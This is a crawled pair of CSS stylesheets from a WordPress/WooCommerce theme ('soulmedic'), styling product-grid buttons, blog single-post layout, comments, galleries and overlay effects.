.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper .button:after { text-align: left; padding: inherit; }


/* DT Layout - 3Sixteen Style */
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons { background: none; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a,
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a.button, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button.button, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper .button { font-size: 12px; height: auto; line-height: normal; padding: 10px; text-transform: capitalize; width: auto; }

.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a:before,
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a.button:before, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button:before, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button.button:before, 
.woocommerce ul.products.dt-3sixteen-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper .button:before { font-size: inherit; display: inline-block; margin-right: 4px; position: static; vertical-align: middle; width: auto; }


/* DT Layout - PureCycles Style */
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons { background: none; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons { margin-top: 0; }
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a,
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper a.button, 
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button, 
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper button.button, 
.woocommerce ul.products.dt-purecycles-layout li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wcwl_btn_wrapper .button { height: 25px; line-height: 25px; width: 25px; }

.woocommerce ul.products.dt-purecycles-layout li.product .product-details > div { margin: 2px 0; }
.woocommerce ul.products.dt-purecycles-layout li.product .product-details > div:first-child { margin-top: 10px; }
.woocommerce ul.products.dt-purecycles-layout li.product .product-details > div:nth-last-child(2) { margin-bottom: 10px; }
.woocommerce ul.products.dt-purecycles-layout li.product .product-details div.product-title h5 a { padding: 0; }
.woocommerce ul.products.dt-purecycles-layout li.product .product-details > div.product-buttons-wrapper.product-button { display: block; float: none; margin-bottom: 0; margin-left: -16px; margin-right: -16px; opacity: 0; width: auto; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
.woocommerce ul.products.dt-purecycles-layout li.product:hover .product-details > div.product-buttons-wrapper.product-button { opacity: 1; }


.woocommerce ul.products.dt-purecycles-layout li.product .product-details > div.product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline:not(:hover) { background-color: #000; }


/*----*****---- << BG, Borders & Colors >> ----*****----*/
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover { border-color: transparent; }


.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover,

.woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button,

.woocommerce ul.products.dt-petworld-layout li.product .product-price .price, 
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price del,
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price ins,
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price del .amount,
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price ins .amount,
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price .amount { color: #fff; }

.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-details .product-title h5 a:hover { color: rgba(0,0,0,0.9); }


.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title h5 a,
.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price { background-color: #da0000; }

/*** Custom CSS added in Product Pages ***/

.ult-carousel-wrapper.no-space .slick-slide{margin:0 !important;}
.woocommerce div.product div.summary.margin-0{margin-bottom:0;}
.woocommerce .product .summary.bg-with-shadow {
    background: #fff;
    padding: 30px 35px 15px 35px;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    margin-top: 5px;
}

.woocommerce div.product .bg-white .dt-sc-product-tabs .woocommerce-tabs:after {
    position: absolute;
    content: "";
    left: 50%;
    top: 0;
    height: 100%;
    width: calc(100vw);
    width: -webkit-calc(100vw);
    width: -moz-calc(100vw);
    background: #fff;
    z-index: -1;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}

.dt-sc-curvy-bg.top:before {
    background-color: #fff;
    bottom: 0;
    content: "";
    display: block;
    height: 200px;
    right: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    -webkit-mask-image: url(images/curvy-bg-main-1.png);
    mask-image: url(images/curvy-bg-main-1.png);
    -webkit-mask-position: left top;
    mask-position: left top;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;

}


.dt-sc-curvy-bg.bottom:after {
    background-color: #fff;
    top: -1px;
    content: "";
    display: block;
    height: 200px;
    right: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    -webkit-mask-image: url(images/curvy-bg-main-2.png);
    mask-image: url(images/curvy-bg-main-2.png);
    -webkit-mask-position: left top;
    mask-position: left top;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/blog-single.css?ver=4.1
body_size: 23228
content:
	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/

	.blog-single-entry,.blog-single-entry *,.blog-single-entry *:before,.blog-single-entry *:after,.blog-single-entry .entry-thumb .bx-controls a,
	.blog-single-entry .related-article article, .blog-single-entry .dt-related-carousel a, .blog-single-entry .dt-related-carousel img, 
	.post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"]:before, .single-post button, .single-post button.mfp-close, .single-post button.mfp-arrow,
    .single-post button.mfp-close:active, .dt-related-carousel div[class*="carousel-"] > div, .dt-related-carousel div[class*="carousel-"] > div i, .blog-single-entry.post-overlay > .entry-thumb .entry-date,
    .blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list, .blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li a, 
	div.dt-sc-posts-meta-group div[class*="entry-"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"],
	div.dt-sc-posts-meta-group div[class*="entry-"] *, 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] *, 
	div[class*="metagroup-elements"] div[class*="entry-"]:not(:last-child), .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:not(:last-child),
	div[class*="metagroup-elements-boxed"] div[class*="entry-"], 
	div[class*="metagroup-elements-filled"] div[class*="entry-"], 
	div[class*="metagroup-"] div[class*="entry-"] a i, 
	div[class*="metagroup-"] div[class*="entry-"] > i, 
	div[class*="metagroup-"] div[class*="entry-"] .dt-sc-like-views > div > i, div[class*="metagroup-"] .entry-social-share .share > i, div[class*="meta-elements"], div[class*="meta-elements"] i {
    transition: all .3s linear; -moz-transition: all .3s linear; -ms-transition: all .3s linear; -o-transition: all .3s linear; -webkit-transition: all .3s linear; }

	.blog-single-entry.post-breadcrumb-fixed > .column .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry.post-breadcrumb-fixed > .column .entry-post-navigation > .post-next-link > .next-post-bgimg { transition: all 2s linear; -moz-transition: all 2s linear; -ms-transition: all 2s linear;
	-o-transition: all 2s linear; -webkit-transition: all 2s linear; }

	.blog-single-entry.format-gallery .entry-thumb.single-preview-img, .blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper,
	.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .theiaStickySidebar, .blog-single-entry .entry-thumb.single-preview-img ul li,
	.blog-single-entry .dt-related-carousel, .blog-single-entry .dt-related-carousel * { transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; -webkit-transition: none; z-index:1; }


	/*--------------------------------------------------------------
	soulmedic - type
	--------------------------------------------------------------*/

	.blog-single-entry.post-soulmedic-single-post .entry-author-bio  { border: 1px solid #d7d7d7; padding: 20px; margin: 0px; float: left; margin-top: 20px; width: 100%; margin-bottom: 30px; }

	.blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb { float: left; margin-right: 30px; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb img { border-radius: 50%; width: 95px; border: 2px solid; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio h3 { text-transform: capitalize; margin-bottom: 10px; font-size: 18px; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio p { padding-bottom: 0; }

	.single-post .blog-single-entry .comments, .single-post .blog-single-entry a.comments, .single-post .blog-single-entry .entry-meta a.comments { border-bottom: 3px solid; border-bottom-color: currentcolor; display: block; padding: 5px 0px; border-radius: 0px 0px 5px 5px; text-align: center; color: #fff; font-weight: normal; }
    .single-post .blog-single-entry .comments i, .single-post .blog-single-entry a.comments i, .single-post .blog-single-entry .entry-meta a.comments i { color: #fff; }

    .entry-title h2 { -ms-word-wrap: break-word; word-wrap: break-word; }


	/*--------------------------------------------------------------
	blog-single navigation
	--------------------------------------------------------------*/
	.entry-post-navigation { clear: both; }
	.entry-post-navigation .nav-title-wrap { float: left; width: 50%; }
	.entry-post-navigation .nav-title-wrap span { float: left; margin-right: 10px; margin-top: 5px; }

	.entry-post-navigation .post-next-link { float: right; width: 50%; text-align: right; }
	.entry-post-navigation .post-next-link .nav-title-wrap { width: 100%; }
	.entry-post-navigation .post-next-link span { float: right; margin-left:10px; margin-right: 0; margin-top: 5px; }
	.entry-post-navigation .post-next-link h3 a:hover, .entry-post-navigation .nav-title-wrap h3 a:hover { color: #2d2d29; }
	.entry-post-navigation .post-next-link h3, .entry-post-navigation .nav-title-wrap h3 { font-size: 18px; }


	/*--------------------------------------------------------------
	1.1 - Blog Base Styles
	--------------------------------------------------------------*/

	.blog-single-entry { clear: both; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry .entry-details { clear: both; display: inline-block; width: 100%; }
	.blog-single-entry .entry-meta { font-size: 14px; font-weight: 300; letter-spacing: .5px; margin-bottom: 7px; }
	.blog-single-entry .entry-body { clear: both; float: left; margin: 0 0 15px; width: 100%; }

	/*----*****---- << Blog Icon >> ----*****----*/
	.blog-single-entry div i[class*="fa"],.blog-single-entry div i.pe { color: #666; margin-right: 3px; }

	/*----*****---- << Blog Thumb >> ----*****----*/
	.blog-single-entry .entry-thumb { float: left; line-height: 0; position: relative; width: 100%; }
	.blog-single-entry:not(.has-post-thumbnail) .entry-thumb { display: none; }
	.blog-single-entry .entry-thumb img { height: auto; max-width: 100%; }
	.blog-single-entry .entry-thumb .dt-video-wrap .wp-video { width: 100% !important; }

	/*----*****---- << Blog Title >> ----*****----*/
	.blog-single-entry .entry-title span.sticky-post { background: #666; color: #fff; display: inline-block; font-size: 10px; letter-spacing: 1px; line-height: normal; margin-bottom: 15px; padding: 3px 5px; text-align: center; text-transform: uppercase; width: auto; }
	.blog-single-entry > .entry-title h4 { font-size: 18px; margin-bottom: 20px; text-transform: uppercase; word-wrap: break-word; -ms-word-wrap: break-word; }

	/*----*****---- << Blog Likes Views >> ----*****----*/

	.blog-single-entry > .dt-sc-like-views > div:last-child,.blog-single-entry > .dt-sc-like-views > div:only-child { margin-right: 0; padding-right: 0; }

	/*----*****---- << Blog Social Share >> ----*****----*/
	.blog-single-entry > .entry-social-share > .share,.blog-single-entry > .column > .entry-social-share > .share { border: 1px solid; padding-right: 5px; }
	.blog-single-entry > .entry-social-share > .share,.blog-single-entry > .entry-social-share > .share *,.blog-single-entry > .column > .entry-social-share > .share,.blog-single-entry > .column > .entry-social-share > .share * { display: inline-block; float: none; }
	.blog-single-entry > .entry-social-share > .share > ul,.blog-single-entry > .column > .entry-social-share .share > ul { margin-bottom: 0; }
	.blog-single-entry > .entry-social-share > .share > ul li,.blog-single-entry > .column > .entry-social-share .share > ul li { list-style: none; margin-right: 5px; padding-bottom: 0; }

	/*----*****---- << Blog Buttons >> ----*****----*/
	.blog-single-entry .entry-button a.dt-sc-button { display: inline-block; float: none; margin: 0; padding: 10px 20px; text-transform: capitalize; }

	/*----*****---- << Blog Format >> ----*****----*/
	.blog-single-entry.type-post .entry-format { display: block; }
	.blog-single-entry .entry-format { display: none; left: 0; position: absolute; top: 0; z-index: 9; }
	.blog-single-entry .entry-format a { box-shadow: inset 0 0 0 2px #fff; float: left; height: 50px; line-height: 50px; margin: 10px; position: relative; text-align: center; width: 50px;
	-moz-box-shadow: inset 0 0 0 2px #fff; -webkit-box-shadow: inset 0 0 0 2px #fff; -ms-box-shadow: inset 0 0 0 2px #fff; color: #fff; }
	.blog-single-entry .entry-format a:before {    font-family: Stroke-Gap-Icons; font-size: 30px; height: 100%; left: 0; line-height: 50px; margin: 0; position: absolute; text-align: center; top: 0; width: 100%; }
	.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a:hover:before { color: #2d2d29; }
	
	.blog-single-entry.type-post:not(.has-post-thumbnail) .entry-format { display: none; }
	
	.blog-single-entry.format-standard .entry-format a:before,.blog-single-entry.ico-format.format-standard:before { content: '\e6bd'; }
	.blog-single-entry.format-image .entry-format a:before,.blog-single-entry.ico-format.format-image:before { content: '\e6ac'; }
	.blog-single-entry.format-gallery .entry-format a:before,.blog-single-entry.ico-format.format-gallery:before { content: '\e6be';  }
	.blog-single-entry.format-status .entry-format a:before,.blog-single-entry.ico-format.format-status:before { content: '\e69e'; }
	.blog-single-entry.format-link .entry-format a:before,.blog-single-entry.ico-format.format-link:before { content: '\e67b';  }
	.blog-single-entry.format-aside .entry-format a:before,.blog-single-entry.ico-format.format-aside:before { content: '\e684'; }
	.blog-single-entry.format-quote .entry-format a:before,.blog-single-entry.ico-format.format-quote:before { content: '\e6b2';  }	
	.blog-single-entry.format-chat .entry-format a:before,.blog-single-entry.ico-format.format-chat:before { content: '\e6b3'; }
	.blog-single-entry.format-audio .entry-format a:before,.blog-single-entry.ico-format.format-audio:before { content: '\e699';  }
	.blog-single-entry.format-video .entry-format a:before,.blog-single-entry.ico-format.format-video:before { content: '\e69a';  }
	


	/*----*****---- << Blog Gallery Slider >> ----*****----*/
	.blog-single-entry .entry-thumb .bx-wrapper { overflow: hidden; position: relative; }
	.blog-single-entry .entry-thumb .bx-controls a { bottom: 0; color: #fff; filter: alpha(opacity=60); font-size: 0; height: 50px; margin: auto; opacity: .6; position: absolute; top: 0; width: 35px; z-index: 1; }
	.blog-single-entry .entry-thumb .bx-controls a:hover { filter: alpha(opacity=100); opacity: 1; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev:before,.entry-thumb .bx-controls a.bx-next:before { color: #000; content: '\e684'; font-family: Pe-icon-7-stroke; font-size: 32px; left: 0; line-height: 50px; position: absolute; text-align: center; text-indent: 0; top: 0; width: 100%; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev:before { content: '\e686'; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev { left: -35px; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-next { right: -35px; }
	.blog-single-entry .entry-thumb:hover .bx-controls a.bx-prev { left: 15px; }
	.blog-single-entry .entry-thumb:hover .bx-controls a.bx-next { right: 15px; }
	.blog-single-entry .entry-gallery-post-slider li { display: inline; padding: 0; }
	.blog-single-entry ul.entry-gallery-post-slider { margin-bottom: 0; }

	/*----*****---- << Related Post Carousel >> ----*****----*/
    .dt-related-carousel .tpl-blog-holder .column,
    .dt-related-carousel .tpl-blog-holder .column.first { clear: none; }

    .dt-related-carousel div[class*="carousel-"] { width: 100%; float: left; text-align: center; margin: 20px 0 0; }
    .dt-related-carousel div[class*="carousel-"] > div { float: none; display: inline-block; width: 50px; height: 50px; text-align: center; cursor: pointer;  }
    .dt-related-carousel div[class*="carousel-"] > div i[class*="fa"],
    .dt-related-carousel div[class*="carousel-"] > div i.pe { line-height: 50px; font-size: 20px; }

    .dt-related-carousel .carousel-pager > a { background: none; border: 1px solid; display: inline-block; font-size: 13px; font-weight: 600; height: 40px; letter-spacing: .5px; line-height: 38px; margin: 10px 5px 0 0; padding: 0; position: relative; text-transform: uppercase; width: 40px; }

	.blog-single-entry .dt-sc-related-posts .entry-button a.dt-sc-button { padding: 16px 20px 14px 20px; }

	/*----*****---- << Blog Author Info >> ----*****----*/
	.author-info { clear: both; display: block; float: left; margin: 40px 0 0; padding: 0; }
	.author-info .thumb { float: left; margin: 0 20px 0 0; position: relative; width: 110px; }
	.author-info .thumb img { border-radius: 100%; height: auto; max-width: 100%; }
	.author-info h2 { font-size: 20px; font-weight: normal; margin-bottom: 30px; text-transform: none; }
	.author-info h3 span { color: #aaa; font-size: 14px; }
	.author-info h3 { font-size: 18px; }

	/*----*****---- << Blog Comment Entries >> ----*****----*/
	.commentlist,.commentlist ul.children { display: inline-block; list-style: none; margin: 0; width: 100%; }
	.commentlist ul.children { padding-left: 80px; }
	.commentlist ul.children li > .children { padding-left: 60px; }
	.commentlist li.comment .comment-body p:last-child { margin-bottom: 0; }
	.commentlist li.comment .comment-body .comment-meta { margin-bottom: 7px; display: inline-block; width: 100%; position: relative; }
	.commentlist li.comment { padding-bottom: 0; }
	.commentlist li.comment p { margin-bottom:15px; }
	.commentlist li.comment .comment-respond p { margin-bottom: 20px; }
	.commentlist li.comment .comment-respond p #email-notes,.comment-form > p #email-notes { display: inline-block; margin-bottom: 5px; width: 100%; }
	#comments { clear: both; }
	.comments-title { font-size: 20px; font-size: 1.25rem; margin-bottom: 1.5em; }
	.comment-list, .comment-list .children { list-style: none; margin: 0; padding: 0; }
	.comment-list li:before { display: none; }
	.comment-body { padding-left: 80px; }
	ul.children li .comment-body { padding-left: 60px; }
	.comment-author { display: inline-block; line-height: normal; margin-bottom: 0; position: relative; width: 100%; }
	.comment-author b { font-weight: 600; font-size: 18px; text-transform: capitalize; }
	.comment-author .avatar { height: 60px; left: -80px; position: absolute; width: 60px; top: 0; }
	.rounded .comment-author .avatar { border-radius: 50%; -webkit-border-radius: 50%; }
	.square .comment-author .avatar { border-radius: 0; -webkit-border-radius: 0; }
	.comment-author .says { display: none; }
	.comment-metadata { color: #adadad; font-size: 12px; font-weight: 400; letter-spacing: 0.5px; line-height: normal; padding: 0; display: inline-block; position: relative; }
	.comment-metadata a:hover { color: #000000; }
	.comment-metadata a.comment-edit-link:hover { color: #9e9e9e; }
	 .comment-metadata a.comment-edit-link { color: #adadad; margin-left: 1em; }
	 .comment-body { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px dashed rgba(0,0,0,0.1); width: 100%; position: relative; float:none; display:inline-block; }
	.comment-details .reply { display: table; }
	.commentlist li.comment .reply { display: inline-block; right: 0; top: 0; position: absolute; margin: 0; padding: 0; }
	.comment-reply-link { font-size: 14px; text-transform: capitalize; display: inline-block; line-height: normal; font-weight: 400; position: relative; margin-top: 0; padding: 8px 15px; border: 2px solid; }
	
	.blog-single-entry.post-overlay .commententries .comments-area .commentlist li.comment .comment-body ~ #respond,
	.blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond { margin-top: 25px; }
	
	.logged-in .blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond .comment-form { margin-top:-15px; }
	.logged-in .blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond .comment-form p.logged-in-as { margin-bottom: 10px; }
	
	.comment-reply-link:hover { color: #ffffff; }
	.comment-reply-link .icon { color: #222; left: -2em; height: 1em; position: absolute; top: 0; width: 1em; }
	 .children .comment-author .avatar { height: 40px; left: -60px; width: 40px; top: 0; }
	 .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar { border: 2px solid; padding: 2px; }
	 .no-comments, .comment-awaiting-moderation { color: #767676; font-size: 14px; font-size: 0.875rem; font-style: italic; }
	 .comments-pagination { margin: 2em 0 3em; }
	 .form-submit { text-align: left; display: inline-block; width: 100%; }
	 li.comment .comment-form p.form-submit { margin-bottom: 17px; }
	 .comment-form #wp-comment-cookies-consent {    margin: 0px 5px 0 0;}
	 .comment-form .comment-form-cookies-consent label { display: inline; }
	.commententries .comments-area > h3, .commententries .comments-area > #comments > h3, #reviews h3, #respond h3#reply-title { font-size: 20px; }
	#respond h3#reply-title small { font-size: 12px; text-transform: uppercase; }
	#respond h3#reply-title small a:hover { color: #2d2d29; }
	.commententries { float: left; margin: 0; padding: 0; width: 100%; }
	.commententries .comments-area > #comments > h3 { margin-bottom: 20px; }
	#respond h3#reply-title { position: relative; display: inline-block; width: 100%; }
	.comment-form > p,.wpcf7-form .contact-form { margin-bottom: 15px; width: 100%; float: left; text-align: left; position: relative; }
	p.comment-form-dt-privatepolicy { margin-top: 10px; margin-bottom: 0 !important; }
	.comment-respond textarea { margin-bottom: 20px; }
	.comment-form > p:last-child,.wpcf7-form .contact-form:last-child,.commentlist li.comment .comment-respond p:last-child { margin-bottom: 0; }
	.wpcf7-form .contact-form > b { display: inline-block; font-size: 14px; line-height: 50px; padding: 0; position: absolute; width: 50px; text-align: center; border-right: 1px solid #ddd; margin: 0; left: 0; }
	.comment-form > p.comment-form-comment.textarea-field span.fa,.wpcf7-form .contact-form.textarea-field > b { height: 200px; float: left; }
	.comment-form { display: inline-block; margin-bottom: 20px; width: 100%; }
	.commentlist li.comment #respond { display: block; }
	.commentlist li.comment .comment-body ~ #respond { margin-top: 0; }
	.pingback .comment-body { margin-left: 0; padding-left: 0; }
	.commentlist li.comment,.commentlist li.pingback { padding-bottom: 0; }
	.commentlist li.pingback .comment-body .comment-content > p { margin-bottom: 0; }
	.blog-single-entry .commententries .comment-form p label { display: inline-block; font-weight: 500; margin-bottom: 10px; }
	.blog-single-entry .related-article { backface-visibility: hidden; bottom: 85px; height: 120px; position: fixed; right: -275px; transition: all .5s ease .5s; width: 300px; z-index: 91; -moz-transition: all .5s ease .5s; -o-transition: all .5s ease .5s; -webkit-transition: all .5s ease .5s; -webkit-backface-visibility: hidden; }
	.blog-single-entry .related-article.open { box-shadow: -2px 0 6px 0 rgba(0,0,0,.25); right: 0; -webkit-box-shadow: -2px 0 6px 0 rgba(0,0,0,.25); }
	.blog-single-entry .related-article .arrow { color: #fff; cursor: pointer; height: 100%; position: relative; text-align: center; width: 25px; }
	.blog-single-entry .related-article .arrow:before { border-bottom: 6px solid transparent; border-right-style: solid; border-right-width: 6px; border-top: 6px solid transparent; content: ''; display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 50%; transform: translateY(-50%); width: 0; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry .related-article .content { width: 273px; height: auto; padding: 7px 15px 10px 15px; }
	.blog-single-entry .related-article .arrow, .blog-single-entry .related-article .content { float: left; }
	.blog-single-entry .related-article .content span { border-bottom: 1px dashed; display: block; font-size: 14px; font-weight: bold; letter-spacing: 0; margin-bottom: 15px; padding: 5px 0; text-align: left; text-transform: capitalize; }
	.blog-single-entry .related-article article { display: table-cell; opacity: 1; padding: 0; vertical-align: middle; width: 100%; }
	.blog-single-entry .related-article article .entry-thumb { float: left; height: 45px; overflow: hidden; padding-right: 15px; width: 60px; }
	.blog-single-entry .related-article article .entry-summary { overflow: hidden; }
	.blog-single-entry .related-article article .entry-summary h2 { font-size: 13px; font-weight: normal; line-height: 18px; margin-bottom: 4px; margin-top: 0; }
	.blog-single-entry .related-article .content span.entry-date { border: none; color: #000; display: inline-block; font-size: 12px; font-weight: normal; line-height: normal; margin: 0; padding: 2px 0; }
	.blog-single-entry .entry-related-posts > .dt-sc-related-posts .dt-sc-posts-list-wrapper .blog-pagination { display: none; }

	.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{ margin-left: 0;}
	/*--------------------------------------------------------------
	1.2 - Blog Single Types
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	Overlay Type Styles
	--------------------------------------------------------------*/

	.blog-single-entry.post-overlay > .entry-thumb { float: left; line-height: 0; margin: 0 0 20px; margin: 0 0 25px; overflow: hidden; position: relative; width: 100%; }
	.blog-single-entry.post-overlay:hover > .entry-thumb:before { opacity: 1; transform: scale(1.02); visibility: visible; -moz-transform: scale(1.02); -ms-transform: scale(1.02); 
	-webkit-transform: scale(1.02); }
	.blog-single-entry.post-overlay > .entry-thumb:before { background: rgba(0,0,0,.4); content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(1.1);
	visibility: hidden; width: 100%; z-index: 1; -moz-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); }
	.blog-single-entry.post-overlay > .entry-thumb .entry-date { bottom: -20px; color: #fff; left: -50px; line-height: 40px; min-height: 40px; opacity: 0; position: absolute; visibility: hidden; z-index: 1; }
	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-date { bottom: 0; left: 15px; opacity: 1; visibility: visible; }
	.blog-single-entry.post-overlay > .entry-thumb .share { float: left; width: 100%; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share > i { display: none; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list { bottom: -20px; margin: 0; opacity: 0; position: absolute; right: -50px; visibility: hidden; z-index: 2; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li { display: inline; float: left; margin-right: 5px; text-align: center; }
